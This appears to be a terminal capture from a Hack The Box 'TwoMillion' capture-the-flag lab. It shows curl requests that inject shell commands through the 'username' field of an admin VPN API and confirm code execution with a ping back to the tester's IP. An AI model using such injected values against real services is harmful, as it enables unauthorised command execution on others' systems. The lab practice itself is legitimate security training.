 (root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/TwoMillion]
# curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: app
lication/json" --data '{"username":"test;which nping;"}'
(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/TwoMillion]
# curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: app
lication/json" --data '{"username":"test;which ping;"}'
/usr/bin/ping
(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/TwoMillion]
# curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: app
lication/json" --data '{"username":"test;ping -c 4 10.10.16.15 ;"}'
PING 10.10.16.15 (10.10.16.15) 56(84) bytes of data.
64 bytes from 10.10.16.15: icmp_seq=1 ttl=63 time=172 ms
64 bytes from 10.10.16.15: icmp_seq=2 ttl=63 time=172 ms
64 bytes from 10.10.16.15: icmp_seq=3 ttl=63 time=173 ms
64 bytes from 10.10.16.15: icmp_seq=4 ttl=63 time=274 ms
--- 10.10.16.15 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 171.909/197.749/274.373/44.239 ms